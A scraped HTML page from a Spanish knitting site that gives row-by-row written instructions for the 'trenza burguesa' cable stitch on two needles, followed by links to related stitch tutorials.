<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>							</nav>
						  

					   

				</div> 	
				<div class="vlog-slot-r">
												<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social-1" class="vlog-soc-menu vlog-in-popup"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
					 
				</div>
		</div>

</div>				            
        <div id="vlog-responsive-header" class="vlog-responsive-header hidden-lg hidden-md">
	<div class="container">
				<div class="vlog-site-branding mini">
		<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo-mini" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
</div>		
		<ul class="vlog-responsive-actions">
																	<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>											<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>										</ul>
	</div>

	<div id="dl-menu" class="dl-menuwrapper">
		<button class="dl-trigger"><i class="fa fa-bars"></i></button>	

						<ul id="menu-main-2" class="vlog-mob-nav dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a></ul>				
	</div>

</div>
    	<div id="content" class="vlog-site-content">

	<article id="post-3585" class="post-3585 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-ochos-trenzas-dos-agujas">

							<div class="vlog-featured vlog-featured-1 vlog-single-cover  vlog-playlist-mode-acitve">

		<div class="vlog-featured-item">

						
			<div class="vlog-cover-bg video">
				
				    <a class="vlog-cover" href="javascript: void(0);" data-action="video"
       data-id="3585">
        <img width="1280" height="500" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-burgu-1280x500.jpg" class="attachment-vlog-cover-full size-vlog-cover-full wp-post-image" alt="punto trenza burguesa a dos agujas" decoding="async" fetchpriority="high" />        <span class="vlog-format-action large""><i class="fa fa-play"></i></span>    </a>

    <div class="vlog-format-content video">

        </div>
				
				
	
	
		<nav class="vlog-prev-next-cover-nav vlog-prev-next-nav">

				
					<div class="vlog-prev-link">
						<a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-vainilla-dos-agujas">
							<span class="vlog-pn-ico"><i class="fa fa fa-chevron-left"></i><span>Anterior</span></span>
							<span class="vlog-pn-link">Como tejer el punto trenza vainilla a dos agujas</span>
						</a>

					</div>

				
				
					<div class="vlog-next-link">
						<a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenzas-nudos-dobles-dos-agujas">
							<span class="vlog-pn-ico"><span>Siguiente</span><i class="fa fa fa-chevron-right"></i></span>
							<span class="vlog-pn-link">Como tejer el punto de trenzas con nudos dobles a dos agujas</span>
						</a>
					</div>

				
		</nav>

	
				
			</div>

			
				<div class="vlog-featured-info container vlog-cover-hover-mode vlog-f-hide">

					<div class="row">
							
							<div class="col-lg-12">

								<div class="vlog-featured-info-bg vlog-highlight">
						
									<div class="entry-header">

						                																				    										
										
																				    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
										
						                <h1 class="entry-title">Como tejer el punto trenza burguesa a dos agujas</h1>						                
							          		                				<div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de febrero de 2022</span></div><div class="meta-item meta-views">547 Visualizaciones</div><div class="meta-item meta-rtime">2 min read</div></div>
		            				  
						             </div>

						             							             <div class="entry-actions vlog-vcenter-actions">
							             	<a class="action-item watch-later" href="javascript:void(0);" data-id="3585" data-action="add"><i class="fv fv-watch-later"></i> <span class="add">Mas Tarde</span><span class="remove hidden">Eliminar de la lista</span></a><a class="action-item cinema-mode" href="javascript:void(0);" data-id="3585"><i class="fv fv-fullscreen"></i> Modo Cine</a><a class="action-item subscribe" href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" target="_blank" rel="noopener"><i class="fv fv-subscribe"></i> Suscribirse</a>							             </div>
							         
					             </div>

					        </div>

					</div>

				</div>
			
			<div class="vlog-format-inplay vlog-bg">
	<div class="container">

		

	</div>
</div>
		</div>

		

</div>		
		
				
		<div class="vlog-section ">

			<div class="container">

										<div class="vlog-content vlog-single-content">

						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY PRIMERO DE LA ENTRADA-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY PRIMERO DE LA ENTRADA-->
						
						<div class="entry-content-single">
	
			
	<div class="vlog-share-single">
		<div class="meks_ess layout-6-1 rectangle solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-punto-trenza-burguesa-dos-agujas&amp;t=Como%20tejer%20el%20punto%20trenza%20burguesa%20a%20dos%20agujas"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-pinterest" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-punto-trenza-burguesa-dos-agujas&amp;media=https%3A%2F%2Fwww.laboresypunto.es%2Fwp-content%2Fuploads%2F2022%2F02%2Fcomo-tejer-el-punto-trenza-burgu.jpg&amp;description=Como%20tejer%20el%20punto%20trenza%20burguesa%20a%20dos%20agujas"><span>Pinterest</span></a></div>	</div>

	
	
	
	


<p>Aprende a tejer el&nbsp;punto trenza burguesa a dos agujas o punto de media. Se completa en 8 vueltas y siguiendo el paso a paso es sencilla de tejer.</p>



<p>Para tejer esta trenza, es recomendable tener algo de experiencia en tejidos a dos agujas, ya que necesitaremos sacar puntos en una aguja auxiliar para tejer los cruces de puntos. En el caso de que quieras tejer esta <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/como-cruzar-puntos-sin-aguja-auxiliar-dos-agujas">trenza sin la necesidad de sacar los puntos en una aguja auxiliar</a>, puedes ver el vídeo donde indico como hacerlo.</p>



<p>La trenza burguesa, la puedes utilizar para tejer piezas o labores enteras con este mismo punto o puedes combinarlo con otros puntos. Para que se vea mejor la trenza es recomendable que se utilicen <a href="https://www.laboresypunto.es/series/puntos-clasicos-dos-agujas">puntos sencillos o básicos, como el punto de revés, punto de derecho, punto de arroz</a> …</p>



<p>Con este punto puedes <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">tejer cuellos, chaquetas, jerséis, boinas y gorros</a>. También puedes utilizarlo para tejer ropa de bebé. Escoge la labor que desees realizar y téjela. Seguro que te quedará muy bonita.</p>



<p>Cuando tejemos este punto, las vueltas pares se tejen haciendo los puntos como se presentan. Aprende a distinguir que punto tienes que tejer según la posición que tenga el punto en la aguja. Te resultará mucho mas fácil!!!</p>



<p>Sigue las indicaciones. Explicado paso a paso.</p>



<h2 class="wp-block-heading" id="indicaciones-escritas-para-tejer-el-punto-trenza-burguesa-a-dos-agujas"><strong><em>INDICACIONES ESCRITAS para tejer el punto trenza burguesa a dos agujas</em></strong><strong></strong></h2>



<p>Poner puntos que sean múltiplo de 12+2p. de borde</p>



<p>Repetir desde * hasta *</p>



<p>Para tejer dibujos completos, repetir desde la vuelta 1 hasta la vuelta 8</p>



<p>(1) Poner 2p. en la aguja auxiliar detrás de la labor, tejemos 2p. dcho, recuperamos los puntos que hemos sacado y los tejemos del derecho</p>



<p>(2) Poner 2p. en la aguja auxiliar delante de la labor, tejemos 2p. dcho, recuperamos los puntos que hemos sacado y los tejemos del derecho</p>



<p><strong>Vuelta 1</strong></p>



<p>1p. borde, *4p. dcho, 4p. revés, 4p. dcho,* 1p. borde</p>



<p><strong>Vuelta 2</strong></p>



<p>1p. borde, *4p. revés, 4p. dcho, 4p. revés, * 1p. borde</p>



<p><strong>Vuelta 3</strong></p>



<p>1p. borde, *(2), 4p. dcho, (1), * 1p. borde</p>



<p><strong>Vuelta 4</strong></p>



<p>1p. borde, *1p. revés, * 1p. borde</p>



<p><strong>Vuelta 5</strong></p>



<p>1p. borde, *2p. revés, 8p. dcho, 2p. revés, * 1p. borde</p>



<p><strong>Vuelta 6, Vuelta 8</strong></p>



<p>1p. borde, *2p. dcho, 8p. revés, 2p. dcho, *1p. borde</p>



<p><strong>Vuelta 7</strong></p>



<p>1p. borde, *2p. revés, (1), (2), 2p. revés, * 1p. borde</p>

	
			<div class="meta-tags">
			<a href="https://www.laboresypunto.es/tag/dos_agujas" rel="tag">dos agujas</a> <a href="https://www.laboresypunto.es/tag/video" rel="tag">video</a>		</div>
	
	
</div>
						
												
						<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- FINAL DE ANUNCIO DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
													

	<div id="vlog-related" class="vlog-related-wrapper">	
		<div class="row">
		    <div class="vlog-module module-posts col-lg-12">
		        
		        <div class="vlog-mod-head"><div class="vlog-mod-title"><h4>También te puede interesar...</h4></div></div>
			    <div class="row vlog-posts row-eq-height">
			    				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7261 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-ochos-trenzas-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-lenguas-de-gato-dos-agujas" title="Punto Lenguas de gato a dos agujas" class=""  data-id="7261" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-lenguas-de-gato-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto lenguas de gato a dos agujas" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-lenguas-de-gato-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-lenguas-de-gato-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-lenguas-de-gato-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-lenguas-de-gato-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-lenguas-de-gato-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-lenguas-de-gato-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-lenguas-de-gato-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-lenguas-de-gato-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-lenguas-de-gato-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-lenguas-de-gato-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-lenguas-de-gato-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-lenguas-de-gato.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-lenguas-de-gato-dos-agujas">Punto Lenguas de gato a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">7 de noviembre de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>Teje el Punto lenguas de gato a dos agujas paso a paso. Las indicaciones escritas las encontrarás mas abajo, aunque es tan fácil de tejer que no las...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7077 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-ochos-trenzas-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-clara-dos-agujas" title="Punto Clara a dos agujas" class=""  data-id="7077" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/02/punto-clara-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/02/punto-clara-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/02/punto-clara-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/02/punto-clara-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/02/punto-clara-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/02/punto-clara-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/02/punto-clara-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/02/punto-clara-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/02/punto-clara-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/02/punto-clara-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/02/punto-clara-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/02/punto-clara-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-clara-dos-agujas">Punto Clara a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">21 de febrero de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El Punto Clara se teje a dos agujas y no se utiliza la aguja auxiliar para tejerlo. Se completa cada 8 vueltas y solo tejeremos 4 vueltas distintas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7052 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-clasicos-dos-agujas series-puntos-ochos-trenzas-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-ochos-dos-agujas" title="Punto Ochos dos agujas" class=""  data-id="7052" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/01/punto-ochos-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-ochos-dos-agujas">Punto Ochos dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">17 de enero de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto ochos a dos agujas es un clásico que no podemos dejar de aprender. Se completa cada 10 vueltas, pero son muy repetitivas, ya que solo...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3936 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-ochos-trenzas-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-trepadora-dos-agujas" title="PUNTO TRENZA TREPADORA A DOS AGUJAS" class=""  data-id="3936" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-trepadora-a-dos-agu-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto trenza trepadora a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-trepadora-a-dos-agu-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-trepadora-a-dos-agu-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-trepadora-a-dos-agu-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-trepadora-a-dos-agu-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-trepadora-a-dos-agu-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-trepadora-a-dos-agu-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-trepadora-a-dos-agu-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-trepadora-a-dos-agu-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-trepadora-a-dos-agu-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-trepadora-a-dos-agu-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-trepadora-a-dos-agu.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-trepadora-dos-agujas">PUNTO TRENZA TREPADORA A DOS AGUJAS</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el PUNTO TRENZA TREPADORA&nbsp; a dos agujas o punto de media. Se completa cada 8 vueltas y esta trenza es muy original y bonita. NI...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3933 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-ochos-trenzas-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-victoria-combinada-dos-agujas" title="Punto TRENZA VICTORIA COMBINADA a dos agujas" class=""  data-id="3933" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-combinada-1-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto trenza victoria combinada a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-combinada-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-combinada-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-combinada-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-combinada-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-combinada-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-combinada-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-combinada-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-combinada-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-combinada-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-combinada-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-combinada-1.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-victoria-combinada-dos-agujas">Punto TRENZA VICTORIA COMBINADA a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Trenza Victoria Combinada a dos agujas o punto de media. Se completa cada 24 vueltas y es muy intuitivo y fácil de tejer...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3928 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-ochos-trenzas-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-victoria-dos-agujas" title="Punto Trenza Victoria a dos agujas" class=""  data-id="3928" data-format="video">
